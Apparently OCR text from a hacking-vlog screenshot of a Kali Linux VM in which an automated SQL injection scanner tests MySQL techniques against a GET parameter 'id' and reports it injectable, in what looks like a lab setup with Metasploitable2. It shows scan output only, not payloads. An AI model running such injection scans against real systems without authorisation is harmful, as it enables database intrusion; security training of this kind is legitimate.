 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
Home
kali-linux-2022.3-vmware-a...
My Computer
Parrot Security
Metasploitable2-
Red Hat Enterpris
kali-linux-2022.3-
Windows 11 x64
mrRobot (2)
Shared VMs
1 2 3 4
14:03
kali@kali: ~
File Actions Edit View Help
e (BIGINT UNSIGNED)'
[14:03:09] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:03:09] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY claus
e (EXP)'
[14:03:10] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:03:10] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY claus
e (GTID_SUBSET)'
[14:03:10] [INFO] GET parameter 'id' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or
GROUP BY clause (GTID_SUBSET)' injectable
[14:03:10] [INFO] testing 'MySQL inline queries'
[14:03:11] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[14:03:11] [WARNING] time-based comparison requires larger statistical model, please wait..........
..... (done)
[14:03:20] [CRITICAL] considerable lagging has been detected in connection response(s). Please use
as high value for option '--time-sec' as possible (e.g. 10 or more)
[14:03:21] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[14:03:21] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[14:03:22] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)
[14:03:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - c
[14:03:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[14:03:23] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query S
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
@hacker_vlog
JOIN
@vlog_hacker
www.asdacademy.in